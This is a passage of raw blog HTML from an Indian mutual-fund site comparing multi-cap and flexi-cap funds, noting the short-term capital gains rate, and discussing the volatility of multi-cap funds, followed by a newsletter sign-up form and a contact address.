lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe STCG rate is 15%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no ceiling benefit in STCG like\nthe 1 lakh ceiling in LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG is charged on from Re 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/analysing-multicap-funds-and-flexi-cap-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read a detailed comparative analysis of Multi cap \u0026amp; Flexi cap funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIs it good to invest in multi cap funds?\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe most certain\nthing about a multi cap fund is that you can be sure that the fund at all times\nwould be 25% invested each in large cap, mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou can therefore\nbe sure as to the investing methodology of the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENeedless to say,\nthis would be on the more aggressive side since 50% would be invested in mid\nand small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore, one\nneeds to have patience and an appetite to go through periods of volatility\nsince the fund will need 50% investment in mid and small cap stocks at all\ntimes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAnother point to\nkeep in mind is that due to the compulsion of mid and small cap stocks, fund\nmanagers would more likely than not have a higher number of stocks in the\nportfolio as compared to earlier times when most multi cap funds would have\naround 40-50 stocks on an average.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap fund\ncan find place in a portfolio if you can analyse and understand the fund, have\na portfolio that is aligned with your goals and you have the requisite patience\nand stability to stay invested in a volatile market.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe current style\nof investing in a multi cap fund is no more like the earlier times when fund\nmanagers could take refuge in large cap stocks during volatile times and\nincrease exposure in mid and small cap stocks based on attractive valuations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA fund manager\nwould feel restricted in moving across different sectors and caps considering\nshe needs to follow the new mandate of 25% minimum investment in each large,\nmid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt; text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore it\nwould be foolish and naïve as an investor if you expect your multi cap fund to\nfunction in the same manner as it would earlier. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan 